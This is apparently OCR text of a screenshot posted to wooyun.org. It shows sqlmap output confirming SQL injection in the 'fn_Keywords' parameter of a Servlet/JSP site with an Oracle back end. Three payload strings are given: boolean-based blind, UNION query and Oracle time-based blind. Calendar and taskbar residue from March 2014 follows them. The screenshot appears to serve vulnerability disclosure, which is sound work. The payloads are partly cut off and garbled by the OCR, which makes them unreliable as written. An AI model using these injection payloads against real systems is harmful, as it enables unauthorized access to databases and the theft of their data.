 管理员: C:\windows\system32\cmd.exe
s (if any)? [y/N] n
sqlmap identified the following injection points with a total of 50 HTTP(s) requ
ests:
---
Place: GET
Parameter: fn_Keywords
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: fn_Keywords=test%' AND 2483=2483 AND '%'='&perm=&cPage=1&tiao=
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: fn_Keywords=test%' UNION ALL SELECT (
HR(113)||CHR(113)||CHR(71)||CHR(111)||CHR(120)||CHR(
103)||CHR(118)||CHR(88)||CHR(73)||CHR(113)||CHR(11
),NULL,NULL FROM DUAL-- &perm=&cPage=1&tiao=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: fn_Keywords=test%' AND 7057=DBMS_PIPE
108)||CHR(67)||CHR(118),5) AND '%'='&perm=&cPage=1
---
[11:39:18] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
2014年3月5日
2014年3月
日 一 二 三 四 五 六
23 24 25 26 27 28 1
2 3 4 5 6 7 8
9 10 11 12 13 14 15
16 17 18 19 20 21 22
23 24 25 26 27 28 29
30 31 1 2 3 4 5
11:39:25
星期三
www.wooyun.org